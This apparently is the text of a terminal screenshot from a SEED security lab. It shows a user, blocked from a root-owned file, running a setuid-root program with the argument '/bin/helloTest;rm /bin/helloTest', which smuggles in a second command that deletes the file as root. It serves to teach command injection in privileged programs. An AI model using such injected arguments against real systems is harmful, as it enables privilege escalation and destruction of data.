 bob@seed-desktop: ~
File Edit View Terminal Help
bob@seed-desktop:~$ ls -l pgm1 /bin/helloTest
-rw-r----- 1 root root   31 2015-01-28 16:40 /bin/helloTest
-rwsr-xr-x 1 root root 9422 2015-01-28 16:37 pgm1
bob@seed-desktop:~$ whoami
bob
bob@seed-desktop:~$ cat /bin/helloTest
cat: /bin/helloTest: Permission denied
bob@seed-desktop:~$
bob@seed-desktop:~$ rm /bin/helloTest
rm: remove write-protected regular file `/bin/helloTest'? y
rm: cannot remove `/bin/helloTest': Permission denied
bob@seed-desktop:~$
bob@seed-desktop:~$ ./pgm1 "/bin/helloTest;rm /bin/helloTest"
Hi Bob!! This is root's file!!
Running as: Real User id = 1002, Effective user id = 0bob@seed-desktop:~$
bob@seed-desktop:~$ ls -l /bin/helloTest
ls: cannot access /bin/helloTest: No such file or directory
bob@seed-desktop:~$